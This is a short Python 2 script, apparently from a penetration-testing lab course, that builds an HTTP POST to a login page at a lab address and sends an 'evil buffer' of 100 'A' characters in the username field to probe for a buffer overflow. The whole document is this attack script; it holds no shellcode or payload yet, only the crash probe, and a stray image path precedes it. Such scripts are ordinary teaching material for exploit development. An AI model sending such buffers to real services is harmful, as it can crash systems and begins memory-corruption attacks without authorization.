 #!/usr/bin/python
import socket

try:
    print "\nSending evil buffer..."

    size = 100

    inputBuffer = "A" * size

    content = "username=" + inputBuffer + "&password=A"

    buffer = "POST /login HTTP/1.1\r\n"
    buffer += "Host: 10.11.0.22\r\n"
    buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Fire
fox/52.0\r\n"
    buffer += "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
\r\n"
    buffer += "Accept-Language: en-US,en;q=0.5\r\n"
    buffer += "Referer: http://10.11.0.22/login\r\n"
    buffer += "Connection: close\r\n"
    buffer += "Content-Type: application/x-www-form-urlencoded\r\n"
    buffer += "Content-Length: "+str(len(content))+"\r\n"
    buffer += "\r\n"

    buffer += content

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    s.connect(("10.11.0.22", 80))
    s.send(buffer)

    s.close()

    print "\nDone!"

except:
    print "Could not connect!"